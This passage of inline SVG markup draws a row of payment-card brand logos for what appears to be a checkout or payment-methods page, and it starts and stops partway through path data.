86.8002 79.2402 86.8248 79.2812 86.8495C80.1836 87.4175 81.1454 87.6513 82.1421 87.6513C82.5461 87.6513 82.9542 87.6124 83.3685 87.5426C83.9755 87.4401 84.5312 87.1919 84.9824 86.7469C85.9853 85.7543 85.7679 84.1609 84.5374 83.4862C84.2605 83.3344 83.9673 83.236 83.6638 83.156C83.0731 83.0022 82.46 82.9755 81.8652 82.8525C81.4981 82.7766 81.0921 82.6946 81.0511 82.2044C81.0203 81.8394 81.3464 81.5215 81.8591 81.4108C82.0498 81.3698 82.2426 81.3534 82.4333 81.3534C82.7163 81.3534 82.9973 81.3903 83.2803 81.4436C83.7807 81.5379 84.2462 81.7369 84.7425 81.9624C84.9763 81.5195 85.1937 81.1093 85.4398 80.6417C84.4615 80.1742 83.4997 79.885 82.5338 79.885ZM89.7853 77.8958H88.1652V80.0327C87.9766 80.086 87.792 80.0962 87.6095 80.0962C87.4844 80.0962 87.3613 80.0921 87.2383 80.0921C87.0517 80.0921 86.8671 80.1044 86.6825 80.1598C86.6497 80.6212 86.6251 81.0724 86.6928 81.5236C86.8568 81.5646 87.0189 81.5748 87.1809 81.5748C87.3265 81.5748 87.468 81.5666 87.6095 81.5666C87.7838 81.5666 87.952 81.579 88.116 81.6343C88.2021 81.8415 88.1673 82.026 88.1693 82.2024C88.1734 83.2073 88.157 84.2101 88.1775 85.215C88.1939 86.0538 88.4134 86.8187 89.1824 87.2965C89.5659 87.5365 90.1012 87.6513 90.6569 87.6513C91.4116 87.6513 92.2053 87.438 92.7159 87.034C92.5765 86.6034 92.4739 86.1481 92.2401 85.742C91.9264 85.8548 91.67 85.9738 91.3993 86.0373C91.1881 86.0886 90.9994 86.1132 90.8312 86.1132C90.1319 86.1132 89.8018 85.6744 89.7997 84.77C89.7977 83.8984 89.7956 83.0247 89.8018 82.1532C89.8018 81.9768 89.7505 81.7902 89.931 81.5646H92.3755C92.4452 81.0601 92.4268 80.6233 92.3816 80.0798H89.7915C89.7854 79.3169 89.7853 78.6197 89.7853 77.8958ZM97.6911 79.9117C96.9897 79.9117 96.3704 80.1721 95.8434 80.8181C95.6998 80.5618 95.8659 80.3239 95.6834 80.1208C95.4578 80.1003 95.2261 80.0901 94.9902 80.0901C94.738 80.0901 94.4755 80.1003 94.2027 80.1188V87.436C94.4734 87.4544 94.7318 87.4667 94.9923 87.4667C95.2527 87.4667 95.5111 87.4544 95.7839 87.4278V83.5415C95.7839 83.2278 95.7818 82.9161 95.8598 82.6105C96.0525 81.8538 96.5365 81.458 97.3056 81.458H97.3589C97.6809 81.4662 98.0028 81.5277 98.3638 81.5707C98.5217 81.0909 98.6775 80.6171 98.8477 80.1024C98.4376 79.9814 98.0541 79.9117 97.6911 79.9117ZM110.755 86.7592H110.408V87.477H110.556V87.1755H110.75L111.011 87.477H111.177L110.898 87.1653C111.046 87.1407 111.142 87.075 111.142 86.9622C111.142 86.8125 110.98 86.7592 110.755 86.7592ZM110.556 87.0996V86.8372H110.736C110.904 86.8372 110.997 86.87 110.997 86.9622C110.997 87.0545 110.904 87.0996 110.736 87.0996H110.556Z" fill="black"/>
<path d="M110.792 86.3491C110.368 86.3491 110.023 86.6937 110.023 87.1182C110.023 87.5427 110.368 87.8872 110.792 87.8872C111.217 87.8872 111.562 87.5427 111.562 87.1182C111.562 86.6937 111.217 86.3491 110.792 86.3491ZM110.792 87.7847C110.425 87.7847 110.126 87.4853 110.126 87.1182C110.126 86.7511 110.425 86.4517 110.792 86.4517C111.16 86.4517 111.459 86.7511 111.459 87.1182C111.459 87.4853 111.162 87.7847 110.792 87.7847Z" fill="black"/>
<path d="M102.825 81.2734C104.074 81.2734 105.091 82.3768 105.091 83.7344C105.091 85.092 104.074 86.1953 102.825 86.1953C101.576 86.1953 100.559 85.092 100.559 83.7344C100.559 82.3768 101.576 81.2734 102.825 81.2734ZM102.825 79.8379C100.78 79.8379 99.123 81.5831 99.123 83.7344C99.123 85.8856 100.78 87.6309 102.825 87.6309C104.869 87.6309 106.526 85.8856 106.526 83.7344C106.526 81.5831 104.869 79.8379 102.825 79.8379Z" fill="black"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18261)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M106.498 33.493C103.734 32.4867 100.812 31.9813 97.8706 32.0005C88.3506 32.0005 81.6321 36.8002 81.5825 43.6774C81.523 48.7349 86.3623 51.581 90.0166 53.2767C93.7701 55.0121 95.0245 56.103 95.0146 57.6649C94.9898 60.03 92.0148 61.101 89.253 61.101C85.455 61.101 83.3725 60.5704 80.1743 59.2416L78.9893 58.6912L77.6456 66.6146C79.9562 67.5815 84.1212 68.4096 88.43 68.474C98.5499 68.474 105.164 63.7091 105.244 56.3807C105.323 52.3495 102.715 49.2902 97.2062 46.7714C93.8643 45.1352 91.7818 44.0394 91.7818 42.3783C91.7818 40.9107 93.5618 39.3438 97.2806 39.3438C99.7537 39.2845 102.212 39.7457 104.495 40.6974L105.387 41.0991L106.731 33.4434L106.498 33.493ZM131.205 32.6501H123.768C121.452 32.6501 119.722 33.2798 118.706 35.5804L104.401 67.9782H114.521L116.544 62.6728L128.89 62.6827C129.192 63.9223 130.08 67.9782 130.08 67.9782H139L131.205 32.6501ZM67.8975 32.3526H77.5315L71.5072 67.7005H61.8682L67.8975 32.3427V32.3526ZM43.4083 51.8339L44.4099 56.7426L53.8357 32.6501H64.0449L48.8674 67.9286H38.683L30.353 38.0497C30.2187 37.5573 29.8988 37.1361 29.4605 36.8746C26.4645 35.3183 23.2866 34.1408 20 33.369L20.124 32.6253H35.6485C37.7508 32.7046 39.4466 33.369 40.0267 35.6201L43.4083 51.8487V51.8339ZM119.31 55.4386L123.153 45.5517C123.104 45.6508 123.947 43.5088 124.432 42.18L125.092 45.2294L127.318 55.4286H119.31V55.4386Z" fill="#1A1F71"/>
<path d="M0 12C0 5.37258 5.37258 0 12 0H148C154.627 0 160 5.37258 160 12V15H0V12Z" fill="#1A1F71"/>
<path d="M0 84H160V91C160 95.4183 156.418 99 152 99H8C3.58172 99 0 95.4183 0 91V84Z" fill="#F7B600"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18261">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M47 18C41.4772 18 37 22.4772 37 28V55.4887C39.7496 56.7147 42.5894 57.4754 45.4631 57.4754C49.2326 57.4754 51.3234 55.1814 51.3234 52.1079V39.4882H60.6666V52.1079C60.6666 57.0244 57.6318 61 47.2253 61C47.2253 61 41.7387 61 37 59.8819V82H53C58.5228 82 63 77.5228 63 72V18H47Z" fill="#1E4F8F"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M77 18C71.4772 18 67 22.4772 67 28V41.778C69.8487 39.8093 74.4117 38.6366 81.396 38.9534C81.396 38.9534 85.5358 39.1176 89.9207 40.2258V44.8137C87.7522 43.7086 85.0878 42.6841 81.7245 42.4361C75.8284 41.9881 72.3038 44.8556 72.3038 49.9363C72.3038 55.0171 75.8284 57.8846 81.7245 57.4365C85.0878 57.1886 87.794 56.1253 89.9207 55.0171V59.6469C85.5358 60.7551 81.396 60.9193 81.396 60.9193C74.4117 61.2361 69.8487 60.0634 67 58.0947V82H83C88.5228 82 93 77.5228 93 72V18H77Z" fill="#D8203B"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M107 18C101.477 18 97 22.4772 97 28V39.488H111.601C111.806 39.488 112.034 39.4998 112.238 39.5104C112.404 39.5191 112.555 39.5269 112.665 39.5269C116.148 39.6912 118.728 41.4953 118.728 44.6106C118.728 47.0271 116.966 49.1179 113.77 49.5689V49.6914C117.295 49.9363 120.001 51.9048 120.001 54.9364C120.001 58.255 117.05 60.3846 113.077 60.3846H97V82H113C118.523 82 123 77.5228 123 72V18H107ZM107.258 42.723H101.559V48.0098H107.258C107.462 48.0098 107.748 48.0098 107.874 47.968C109.062 47.7649 110.042 46.821 110.042 45.3873C110.042 43.9537 109.063 42.9709 107.874 42.7648C107.818 42.7648 107.732 42.7567 107.635 42.7476C107.512 42.7361 107.372 42.723 107.258 42.723ZM107.832 56.9855C108.035 56.9855 108.405 56.9437 108.567 56.9019C109.797 56.657 110.783 55.5906 110.783 54.1152C110.783 52.6815 109.797 51.5763 108.567 51.3284C108.405 51.2895 108.035 51.2477 107.832 51.2477H101.559V56.9855H107.832Z" fill="#4DAD47"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M40 10V49.8751V90H79.9988H120V50.0011V10H80.0144H40Z" fill="white"/>
<path d="M105.733 29.6267L108.293 22.6667H120V10H40V90H120V77.36H108.96L104.88 72.5867L100.64 77.36H69.28V51.9467H58.9333L71.8667 22.6667H84.4532L87.4933 29.3067V22.6667H103.12L105.733 29.6267ZM96.9067 34.24L96.88 31.44L97.9467 34.24L103.147 48.1333H108.32L113.547 34.24L114.56 31.4667V48.1333H120V26.8H110.96L106.853 37.6268L105.76 40.56L104.64 37.6268L100.507 26.8H91.4667V48.1333H96.9067V34.24ZM85.2 48.1333H91.4667L82.08 26.8H74.8L65.36 48.1333H71.5467L73.2 44.0267H83.5467L85.2 48.1333ZM77.3068 34.0268L78.3733 31.36L79.44 34.0268L81.6533 39.4133H75.0933L77.3068 34.0268ZM73.6532 51.9732V73.2267H91.4667V68.6133H79.0933V64.9067H91.2267V60.32H79.0933V56.5867H91.4667V51.9732H73.6532ZM111.28 73.2267H118.347L108.373 62.56L118.347 51.9732H111.387L104.96 58.88L98.56 51.9732H91.4667L101.413 62.64L91.4667 73.2267H98.3467L104.827 66.2933L111.28 73.2267ZM113.973 62.5333L120 68.6667V56.48L113.973 62.5333Z" fill="#006FCF"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="160" height="100" rx="8" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M47.8948 49.6139V67.9098C47.8948 69.3932 46.9058 69.3932 45.4224 68.8987C36.0272 64.9429 30.5878 52.5808 34.0492 42.1966C36.0272 36.7573 39.983 32.3069 45.4224 30.329C47.4003 29.34 47.8948 29.8345 47.8948 31.318V49.6139ZM57.7845 49.6139V31.318C57.7845 29.8345 57.7845 29.8345 59.2679 30.329C69.6521 34.2849 75.0914 46.647 71.1355 57.0311C69.1576 62.4705 65.2017 66.9208 59.7624 68.8987C57.7845 69.8877 57.7845 69.3932 57.7845 67.9098V49.6139ZM93.3873 15H52.8396C71.63 15 86.4645 30.329 86.4645 49.6139C86.4645 68.8987 71.63 84.2277 52.8396 84.2277H93.3873C112.178 84.2277 127.012 68.8987 127.012 49.6139C127.012 30.329 112.178 15 93.3873 15Z" fill="#3086C8"/>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_76519_3712)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M19.6378 55.4704C18.3357 56.6463 16.6432 57.1595 13.9665 57.1595H12.8534V43.1077H13.9665C16.6432 43.1077 18.2686 43.5866 19.6378 44.826C21.0721 46.1031 21.9325 48.0789 21.9325 50.1147C21.9325 52.1557 21.0721 54.195 19.6378 55.4704ZM14.7966 39.5063H8.71217V60.7574H14.7637C17.9816 60.7574 20.3064 59.9987 22.3462 58.3027C24.7701 56.2961 26.2031 53.2732 26.2031 50.1473C26.2031 43.875 21.5181 39.5063 14.7966 39.5063Z" fill="#231C1D"/>
<path d="M28.1109 60.7574H32.2547V39.5063H28.1109V60.7574Z" fill="#231C1D"/>
<path d="M42.3904 47.6617C39.9028 46.7399 39.1725 46.134 39.1725 44.9856C39.1725 43.6467 40.474 42.6305 42.2603 42.6305C43.5029 42.6305 44.5227 43.1403 45.603 44.3522L47.7722 41.5113C45.9892 39.9526 43.8569 39.1562 41.5282 39.1562C37.7679 39.1562 34.9 41.7671 34.9 45.2448C34.9 48.1716 36.2357 49.6701 40.1288 51.0709C41.7508 51.6442 42.5761 52.0253 42.9933 52.2827C43.8207 52.8217 44.2364 53.5873 44.2364 54.48C44.2364 56.2017 42.8673 57.4771 41.0172 57.4771C39.0417 57.4771 37.4486 56.49 36.4945 54.6447L33.8163 57.2213C35.726 60.0245 38.0192 61.2672 41.1734 61.2672C45.4809 61.2672 48.5031 58.404 48.5031 54.2911C48.5031 50.9129 47.1063 49.3852 42.3904 47.6617Z" fill="#231C1D"/>
<path d="M49.8105 50.1479C49.8105 56.3928 54.7147 61.2352 61.0265 61.2352C62.81 61.2352 64.3376 60.885 66.2224 59.9993V55.1191C64.5649 56.7773 63.097 57.445 61.2182 57.445C57.0435 57.445 54.0811 54.4187 54.0811 50.1153C54.0811 46.0367 57.1386 42.8181 61.0265 42.8181C63.0024 42.8181 64.5005 43.5237 66.2224 45.2093V40.3325C64.4033 39.409 62.9073 39.028 61.1237 39.028C54.8448 39.028 49.8105 43.9682 49.8105 50.1479Z" fill="#231C1D"/>
<path d="M99.0868 53.78L93.4182 39.5067H88.8915L97.9088 61.3037H100.14L109.32 39.5067H104.826L99.0868 53.78Z" fill="#231C1D"/>
<path d="M111.193 60.7574H122.949V57.1595H115.336V51.4227H122.667V47.8231H115.336V43.1077H122.949V39.5063H111.193V60.7574Z" fill="#231C1D"/>
<path d="M131.045 49.2908H129.833V42.8536H131.109C133.692 42.8536 135.095 43.9351 135.095 46.0035C135.095 48.1407 133.692 49.2908 131.045 49.2908ZM139.362 45.7804C139.362 41.8014 136.619 39.5063 131.839 39.5063H125.694V60.7574H129.833V52.2209H130.375L136.112 60.7574H141.209L134.518 51.8038C137.641 51.1687 139.362 49.035 139.362 45.7804Z" fill="#231C1D"/>
<path d="M141.876 40.8767H141.799V40.3874H141.88C142.101 40.3874 142.217 40.4664 142.217 40.6277C142.217 40.7943 142.1 40.8767 141.876 40.8767ZM142.665 40.6226C142.665 40.2484 142.406 40.0441 141.954 40.0441H141.353V41.9169H141.799V41.1908L142.324 41.9169H142.871L142.255 41.1444C142.517 41.0741 142.665 40.8818 142.665 40.6226Z" fill="#231C1D"/>
<path d="M142.038 42.3203C141.322 42.3203 140.736 41.723 140.736 40.9797C140.736 40.233 141.316 39.6373 142.038 39.6373C142.751 39.6373 143.331 40.2467 143.331 40.9797C143.331 41.7161 142.751 42.3203 142.038 42.3203ZM142.044 39.3438C141.135 39.3438 140.412 40.0699 140.412 40.9763C140.412 41.8843 141.143 42.6122 142.044 42.6122C142.931 42.6122 143.658 41.8757 143.658 40.9763C143.658 40.0819 142.931 39.3438 142.044 39.3438Z" fill="#231C1D"/>
<circle cx="78.7829" cy="50.1132" r="11.2521" fill="#E67323"/>
<path d="M102 98.4164H151.203C155.471 98.4164 158.932 94.9562 158.932 90.6879V9.53862C158.932 5.27029 155.471 1.81012 151.203 1.81012H102V1.81136C128.516 1.99998 149.952 23.5532 149.952 50.1132C149.952 76.6733 128.516 98.2265 102 98.4151V98.4164Z" fill="#E67323"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#E67323"/>
</g>
<defs>
<clipPath id="clip0_76519_3712">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18308)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M112.504 38.5255H104.723C104.2 38.5255 103.746 38.9089 103.641 39.4317L100.501 59.3338C100.431 59.7172 100.745 60.0657 101.129 60.0657H105.107C105.491 60.0657 105.805 59.7869 105.84 59.4383L106.747 53.7919C106.817 53.269 107.27 52.8856 107.828 52.8856H110.271C115.4 52.8856 118.331 50.4109 119.099 45.4964C119.448 43.3703 119.099 41.6624 118.122 40.4773C117.075 39.1877 115.121 38.5255 112.504 38.5255V38.5255ZM113.411 45.7753C112.993 48.5636 110.864 48.5636 108.805 48.5636H107.619L108.457 43.3703C108.491 43.0566 108.771 42.8126 109.085 42.8126H109.608C111.004 42.8126 112.33 42.8126 113.028 43.6143C113.446 44.1022 113.551 44.7993 113.411 45.7753V45.7753Z" fill="#009CDE"/>
<path d="M57.1294 38.5255H49.3482C48.8248 38.5255 48.3712 38.9089 48.2665 39.4317L45.1261 59.3338C45.0563 59.7172 45.3704 60.0657 45.7542 60.0657H49.4529C49.9763 60.0657 50.4299 59.6823 50.5346 59.1595L51.372 53.7919C51.4418 53.269 51.8954 52.8856 52.4537 52.8856H54.8963C60.0256 52.8856 62.9566 50.411 63.7243 45.4964C64.0732 43.3703 63.7243 41.6624 62.7473 40.4773C61.7005 39.1877 59.7464 38.5255 57.1294 38.5255V38.5255ZM58.0367 45.7753C57.6179 48.5636 55.4894 48.5636 53.4307 48.5636H52.2444L53.0818 43.3703C53.1167 43.0566 53.3958 42.8126 53.7099 42.8126H54.2333C55.629 42.8126 56.955 42.8126 57.6528 43.6143C58.0716 44.1022 58.1762 44.7993 58.0367 45.7753V45.7753ZM80.3336 45.6707H76.6C76.2859 45.6707 76.0068 45.9147 75.9719 46.2284L75.7974 47.274L75.5532 46.8906C74.7506 45.7404 72.9711 45.3221 71.1566 45.3221C67.0392 45.3221 63.5498 48.4242 62.852 52.7811C62.503 54.9421 62.9915 57.0334 64.2477 58.4973C65.3992 59.8218 67.0043 60.3794 68.9234 60.3794C72.2383 60.3794 74.0528 58.2533 74.0528 58.2533L73.8783 59.2989C73.8085 59.6823 74.1225 60.0309 74.5064 60.0309H77.8561C78.3795 60.0309 78.8332 59.6475 78.9378 59.1247L80.9617 46.4026C81.0314 46.0541 80.7523 45.6707 80.3336 45.6707V45.6707ZM75.1693 52.9205C74.8204 55.0466 73.1106 56.4757 70.9821 56.4757C69.9004 56.4757 69.0281 56.1271 68.4698 55.4649C67.9115 54.8027 67.7021 53.8964 67.8766 52.8508C68.2255 50.7595 69.9353 49.2607 72.0289 49.2607C73.0757 49.2607 73.9481 49.6093 74.5064 50.2715C75.0996 50.9686 75.3438 51.8749 75.1693 52.9205V52.9205Z" fill="#003087"/>
<path d="M135.709 45.6707H131.975C131.661 45.6707 131.382 45.9147 131.347 46.2284L131.173 47.274L130.929 46.8906C130.126 45.7404 128.346 45.3221 126.532 45.3221C122.415 45.3221 118.925 48.4242 118.227 52.7811C117.878 54.9421 118.367 57.0334 119.623 58.4973C120.775 59.8218 122.38 60.3794 124.299 60.3794C127.614 60.3794 129.428 58.2533 129.428 58.2533L129.254 59.2989C129.184 59.6823 129.498 60.0309 129.882 60.0309H133.231C133.755 60.0309 134.208 59.6475 134.313 59.1247L136.337 46.4026C136.407 46.0541 136.128 45.6707 135.709 45.6707V45.6707ZM130.545 52.9205C130.196 55.0466 128.486 56.4757 126.357 56.4757C125.276 56.4757 124.403 56.1271 123.845 55.4649C123.287 54.8027 123.077 53.8964 123.252 52.8508C123.601 50.7595 125.311 49.2607 127.404 49.2607C128.451 49.2607 129.323 49.6093 129.882 50.2715C130.475 50.9686 130.719 51.8749 130.545 52.9205V52.9205Z" fill="#009CDE"/>
<path d="M100.152 45.6707H96.4188C96.0699 45.6707 95.7209 45.845 95.5116 46.1587L90.3474 53.757L88.1491 46.4724C88.0095 46.0193 87.5908 45.7056 87.1023 45.7056H83.4385C82.9848 45.7056 82.6708 46.1587 82.8104 46.577L86.9278 58.6367L83.0546 64.0741C82.7406 64.4923 83.0546 65.0849 83.578 65.0849H87.3116C87.6606 65.0849 88.0095 64.9106 88.184 64.6317L100.606 46.7164C100.99 46.2633 100.676 45.6707 100.152 45.6707V45.6707Z" fill="#003087"/>
<path d="M140.105 39.0483L136.93 59.299C136.86 59.6824 137.174 60.0309 137.558 60.0309H140.768C141.291 60.0309 141.745 59.6475 141.85 59.1247L144.99 39.2226C145.06 38.8392 144.746 38.4906 144.362 38.4906H140.768C140.419 38.5255 140.14 38.7346 140.105 39.0483Z" fill="#009CDE"/>
<path d="M36.6281 41.4699C36.9923 39.164 36.6281 37.5863 35.3836 36.1603C33.9874 34.5826 31.4985 33.9152 28.3115 33.9152H19.054C18.4166 33.9152 17.8399 34.4006 17.7489 35.0377L13.8637 59.492C13.7727 59.9774 14.1673 60.4022 14.6529 60.4022H20.3592L19.9646 62.8901C19.9039 63.3148 20.2378 63.6789 20.6627 63.6789H25.4887C26.0654 63.6789 26.5511 63.2542 26.6421 62.708L26.7028 62.4653L27.6134 56.7007L27.6741 56.3973C27.7652 55.8208 28.2508 55.4264 28.8275 55.4264H29.556C34.2302 55.4264 37.8725 53.5453 38.9349 48.0537C39.3902 45.7479 39.1473 43.8364 37.9636 42.5014C37.5994 42.107 37.1441 41.7429 36.6281 41.4699" fill="#009CDE"/>
<path d="M36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L21.5522 51.7734C21.6409 51.129 22.1732 50.6381 22.8238 50.6381H25.4853C30.69 50.6381 34.771 48.4595 35.9538 42.1079L36.0426 41.5556Z" fill="#012169"/>
<path d="M23.1195 41.5862C23.1786 41.1873 23.4152 40.8805 23.7405 40.6964C23.8884 40.635 24.0658 40.5737 24.2137 40.5737H31.311C32.139 40.5737 32.9375 40.635 33.6472 40.7578C33.8542 40.7884 34.0612 40.8191 34.2387 40.8805C34.4457 40.9112 34.6231 40.9725 34.8005 41.0339L35.0667 41.126C35.4215 41.2487 35.7468 41.4021 36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L23.1195 41.5862Z" fill="#003087"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18308">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_37705_22727)">
<path d="M0 8C0 5.87827 0.842855 3.84344 2.34315 2.34315C3.84344 0.842855 5.87827 0 8 0H152C154.122 0 156.157 0.842855 157.657 2.34315C159.157 3.84344 160 5.87827 160 8V92C160 94.1217 159.157 96.1566 157.657 97.6569C156.157 99.1571 154.122 100 152 100H8C5.87827 100 3.84344 99.1571 2.34315 97.6569C0.842855 96.1566 0 94.1217 0 92V8Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C6.4087 2 4.88258 2.63214 3.75736 3.75736C2.63214 4.88258 2 6.4087 2 8V92C2 93.5913 2.63214 95.1174 3.75736 96.2426C4.88258 97.3679 6.4087 98 8 98H152C153.591 98 155.117 97.3679 156.243 96.2426C157.368 95.1174 158 93.5913 158 92V8C158 6.4087 157.368 4.88258 156.243 3.75736C155.117 2.63214 153.591 2 152 2ZM8 0C5.87827 0 3.84344 0.842855 2.34315 2.34315C0.842855 3.84344 0 5.87827 0 8V92C0 94.1217 0.842855 96.1566 2.34315 97.6569C3.84344 99.1571 5.87827 100 8 100H152C154.122 100 156.157 99.1571 157.657 97.6569C159.157 96.1566 160 94.1217 160 92V8C160 5.87827 159.157 3.84344 157.657 2.34315C156.157 0.842855 154.122 0 152 0H8Z" fill="#DDDDD8"/>
<path d="M127.746 16.4317H101.457C97.8689 16.5477 93.3749 19.4367 92.5579 22.9967L80.1279 77.8497C79.3119 81.4377 81.5289 84.3847 85.1179 84.4147H112.662C116.192 84.2397 119.606 81.3797 120.423 77.8497L132.823 22.9957C133.67 19.3777 131.394 16.4317 127.746 16.4317Z" fill="#01798A"/>
<path d="M80.1289 77.8496L92.5589 22.9966C93.3749 19.4366 97.869 16.5476 101.457 16.4316H72.2509C68.6329 16.5186 64.0809 19.4076 63.2639 22.9966L50.8639 77.8506C50.0459 81.4386 52.264 84.3856 55.853 84.4156H85.147C81.558 84.3856 79.3119 81.4676 80.1289 77.8496Z" fill="#024381"/>
<path d="M50.863 77.8496L63.263 22.9966C64.081 19.4066 68.633 16.4896 72.251 16.4316H48.179C44.532 16.4316 39.892 19.3786 39.046 23.0256L26.646 77.8506C26.558 78.1706 26.529 78.5206 26.5 78.8426V79.8626C26.733 82.4896 28.747 84.3856 31.635 84.4446H55.853C52.263 84.3856 50.046 81.4676 50.863 77.8496Z" fill="#DD0228"/>
<path d="M72.7469 56.4063H73.2129C73.6219 56.4063 73.9129 56.2603 74.0599 55.9973L75.2559 54.2173H78.4359L77.7659 55.3853H81.5579L81.0619 57.1653H76.5399C76.0139 57.9523 75.3719 58.3023 74.6139 58.2733H72.2499L72.7469 56.4063ZM72.2209 58.9743H80.5369L80.0119 60.8993H76.6559L76.1309 62.7673H79.3999L78.8749 64.7223H75.6069L74.8479 67.4933C74.6729 67.9603 74.9069 68.1653 75.5779 68.1063H78.2329L77.7369 69.9163H72.6299C71.6669 69.9163 71.3459 69.3613 71.6379 68.2523L72.6009 64.7223H70.5289L71.0539 62.7963H73.1259L73.6219 60.9283H71.6379L72.2209 58.9743ZM85.5259 54.1883L85.4099 55.3263C85.4099 55.3263 86.9849 54.1593 88.4149 54.1593H93.6959L91.6829 61.4543C91.5079 62.3003 90.8069 62.7083 89.5229 62.7083H83.5429L82.1419 67.8443C82.0539 68.1063 82.1709 68.2523 82.4619 68.2523H83.6299L83.1919 69.8573H80.2159C79.0779 69.8573 78.5819 69.5073 78.7859 68.8073L82.7539 54.2173H85.5259V54.1883ZM89.9909 56.2603H85.2929L84.7389 58.2153C84.7389 58.2153 85.5259 57.6603 86.8389 57.6313C88.1519 57.6023 89.6399 57.6313 89.6399 57.6313L89.9909 56.2603ZM88.2689 60.8403C88.6189 60.9003 88.8229 60.7533 88.8229 60.4323L89.1149 59.3823H84.4179L84.0089 60.8413L88.2689 60.8403ZM85.0889 63.1753H87.8019L87.7439 64.3423H88.4739C88.8529 64.3423 89.0279 64.2253 89.0279 63.9923L89.2319 63.2333H91.4789L91.1869 64.3433C90.9239 65.2763 90.2529 65.7433 89.1439 65.8013H87.6849V67.8143C87.6559 68.1353 87.9479 68.3103 88.5609 68.3103H89.9319L89.4939 69.9153H86.2269C85.3219 69.9453 84.8549 69.5353 84.8839 68.6023L85.0889 63.1753ZM52.1759 44.4723C51.7969 46.2823 50.9509 47.6523 49.6379 48.6443C48.3249 49.6073 46.6329 50.1043 44.5609 50.1043C42.6059 50.1043 41.1759 49.6073 40.2709 48.6153C39.6299 47.9153 39.3379 47.0113 39.3379 45.9313C39.3379 45.4933 39.3969 44.9973 39.5129 44.4723L41.7309 33.8223H45.0279L42.8399 44.3553C42.7833 44.624 42.7538 44.8977 42.7519 45.1723C42.7519 45.6983 